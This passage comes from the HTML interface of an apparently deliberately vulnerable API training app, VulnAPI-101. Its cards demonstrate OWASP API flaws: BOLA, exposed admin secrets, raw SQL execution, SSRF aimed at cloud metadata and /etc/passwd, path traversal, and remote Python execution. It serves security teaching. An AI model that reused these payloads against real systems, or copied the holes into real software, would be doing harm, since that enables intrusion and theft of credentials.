                    <p class="owasp-tag owasp-api1">API1: BOLA</p>
                    <form id="create-order-form">
                        <div class="form-group">
                            <label for="order-product-id">Product ID</label>
                            <input type="number" id="order-product-id" value="1">
                        </div>
                        <div class="form-group">
                            <label for="order-quantity">Quantity</label>
                            <input type="number" id="order-quantity" value="1">
                        </div>
                        <div class="form-group">
                            <label for="order-price">Custom Price (Price Manipulation!)</label>
                            <input type="number" id="order-price" placeholder="Leave empty for real price" step="0.01">
                        </div>
                        <div class="form-group">
                            <label for="order-user-id">User ID (BOLA - create for others!)</label>
                            <input type="number" id="order-user-id" placeholder="Leave empty for self">
                        </div>
                        <button type="submit" class="btn btn-primary">Create Order</button>
                    </form>
                    <pre class="response-area" id="order-response"></pre>
                </div>

                <div class="card">
                    <h3>Order Statistics</h3>
                    <p class="owasp-tag owasp-api9">API9: Undocumented Endpoint</p>
                    <button onclick="VulnAPI.apiRequest('/orders/statistics').then(r => VulnAPI.displayResponse('stats-response', r))" class="btn btn-info">Get Statistics</button>
                    <pre class="response-area" id="stats-response"></pre>
                </div>
            </div>
        </div>

        <!-- Admin Section -->
        <div id="admin-section" class="tab-content">
            <div class="grid">
                <div class="card danger">
                    <h3>Admin Config (No Auth Check!)</h3>
                    <p class="owasp-tag owasp-api5">API5: BFLA</p>
                    <p class="owasp-tag owasp-api8">API8: Security Misconfiguration</p>
                    <p>Exposes secret keys and credentials!</p>
                    <button id="admin-config-btn" class="btn btn-danger">Get Admin Config</button>
                    <pre class="response-area" id="admin-response"></pre>
                </div>

                <div class="card danger">
                    <h3>Raw SQL Query</h3>
                    <p class="owasp-tag owasp-api5">API5: BFLA</p>
                    <p class="owasp-tag owasp-api8">API8: SQL Injection</p>
                    <form id="query-form">
                        <div class="form-group">
                            <label for="raw-query">SQL Query</label>
                            <textarea id="raw-query" placeholder="SELECT * FROM users">SELECT * FROM users</textarea>
                        </div>
                        <button type="submit" class="btn btn-danger">Execute Query</button>
                    </form>
                    <pre class="response-area" id="query-response"></pre>
                </div>

                <div class="card">
                    <h3>Update User Role</h3>
                    <p class="owasp-tag owasp-api5">API5: BFLA</p>
                    <p>Any authenticated user can change anyone's role!</p>
                    <button onclick="VulnAPI.apiRequest('/admin/users/2/role', 'PUT', {role: 'admin'}).then(r => VulnAPI.displayResponse('role-response', r))" class="btn btn-warning">Make User 2 Admin</button>
                    <pre class="response-area" id="role-response"></pre>
                </div>

                <div class="card">
                    <h3>Database Backup</h3>
                    <p class="owasp-tag owasp-api5">API5: BFLA</p>
                    <button onclick="VulnAPI.apiRequest('/admin/backup').then(r => VulnAPI.displayResponse('backup-response', r))" class="btn btn-warning">Download Backup</button>
                    <pre class="response-area" id="backup-response"></pre>
                </div>
            </div>
        </div>

        <!-- Files/SSRF Section -->
        <div id="files-section" class="tab-content">
            <div class="grid">
                <div class="card danger">
                    <h3>Server-Side Request Forgery (SSRF)</h3>
                    <p class="owasp-tag owasp-api7">API7: SSRF</p>
                    <p>Fetch content from any URL - including internal services!</p>
                    <form id="ssrf-form">
                        <div class="form-group">
                            <label for="ssrf-url">URL to Fetch</label>
                            <input type="text" id="ssrf-url" placeholder="http://169.254.169.254/latest/meta-data/" value="http://localhost:5000/api">
                        </div>
                        <button type="submit" class="btn btn-danger">Fetch URL</button>
                    </form>
                    <p><strong>Try these:</strong></p>
                    <ul>
                        <li><code>http://localhost:5000/api/admin/config</code></li>
                        <li><code>http://127.0.0.1:5000/api/debug/env</code></li>
                        <li><code>http://169.254.169.254/latest/meta-data/</code> (AWS)</li>
                        <li><code>file:///etc/passwd</code></li>
                    </ul>
                    <pre class="response-area" id="ssrf-response"></pre>
                </div>

                <div class="card">
                    <h3>File Upload</h3>
                    <p class="owasp-tag owasp-api8">API8: Unrestricted Upload</p>
                    <form id="upload-form">
                        <div class="form-group">
                            <label for="file-input">Select File (Any type allowed!)</label>
                            <input type="file" id="file-input">
                        </div>
                        <button type="submit" class="btn btn-primary">Upload</button>
                    </form>
                    <pre class="response-area" id="upload-response"></pre>
                </div>

                <div class="card">
                    <h3>Path Traversal</h3>
                    <p class="owasp-tag owasp-api8">API8: Path Traversal</p>
                    <div class="form-group">
                        <label for="path-input">Filename</label>
                        <input type="text" id="path-input" placeholder="../../../etc/passwd" value="../../../etc/passwd">
                    </div>
                    <button onclick="VulnAPI.apiRequest('/files/read', 'POST', {filename: document.getElementById('path-input').value}).then(r => VulnAPI.displayResponse('path-response', r))" class="btn btn-danger">Read File</button>
                    <pre class="response-area" id="path-response"></pre>
                </div>
            </div>
        </div>

        <!-- Debug Section -->
        <div id="debug-section" class="tab-content">
            <div class="grid">
                <div class="card danger">
                    <h3>Environment Variables</h3>
                    <p class="owasp-tag owasp-api8">API8: Security Misconfiguration</p>
                    <button id="debug-info-btn" class="btn btn-danger">Get Environment</button>
                    <pre class="response-area" id="debug-response"></pre>
                </div>

                <div class="card">
                    <h3>API Routes Discovery</h3>
                    <p class="owasp-tag owasp-api9">API9: Improper Inventory</p>
                    <button id="routes-btn" class="btn btn-info">List All Routes</button>
                    <pre class="response-area" id="routes-response"></pre>
                </div>

                <div class="card danger">
                    <h3>Remote Code Execution</h3>
                    <p class="owasp-tag owasp-api8">API8: RCE</p>
                    <form id="code-form">
                        <div class="form-group">
                            <label for="code-input">Python Code</label>
                            <textarea id="code-input" placeholder="result = 2 + 2">import os; result = os.getcwd()</textarea>
                        </div>
                        <button type="submit" class="btn btn-danger">Execute Code</button>
                    </form>
                    <pre class="response-area" id="code-response"></pre>
                </div>

                <div class="card">
                    <h3>Hidden Endpoints</h3>
                    <p class="owasp-tag owasp-api9">API9: Hidden Endpoints</p>
                    <button onclick="VulnAPI.apiRequest('/debug/.hidden').then(r => VulnAPI.displayResponse('hidden-response', r))" class="btn btn-warning">Access Hidden Endpoint</button>
                    <button onclick="VulnAPI.apiRequest('/admin/hidden/debug').then(r => VulnAPI.displayResponse('hidden-response', r))" class="btn btn-warning">Hidden Debug</button>
                    <pre class="response-area" id="hidden-response"></pre>
                </div>
            </div>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/">OWASP API Security Project</a></p>
    </footer>

    <script src="/static/js/app.js"></script>
</body>
</html>
</file>




